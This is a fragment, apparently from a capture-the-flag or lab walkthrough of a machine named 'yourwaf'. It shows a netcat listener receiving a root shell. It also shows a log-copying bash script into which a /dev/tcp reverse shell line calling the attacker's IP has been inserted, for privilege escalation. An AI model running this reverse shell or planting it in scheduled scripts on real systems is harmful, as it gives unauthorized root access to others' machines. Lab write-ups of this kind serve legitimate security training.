 wordlists : nc
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ nc -lvnp 433
listening on [any] 433 ...
connect to [192.168.1.116] from (UNKNOWN) [192.168.1.199] 565
94
bash: no se puede establecer el grupo de proceso de terminal
(3448): Función ioctl no apropiada para el dispositivo
bash: no hay control de trabajos en este shell
root@yourwaf:/opt/nodeapp# id
id
uid=0(root) gid=0(root) grupos=0(root)
root@yourwaf:/opt/nodeapp#
(tester) 192.168.1.199
GNU nano 7.2 copylogs.sh *
#!/bin/bash
# Copia de logs de modsecurity cada 10 sec
cp /var/log/apache2/modsec_audit.log /opt/nodeapp/logs
/bin/bash -i >& /dev/tcp/192.168.1.116/433 0>&1
C69563F1B2082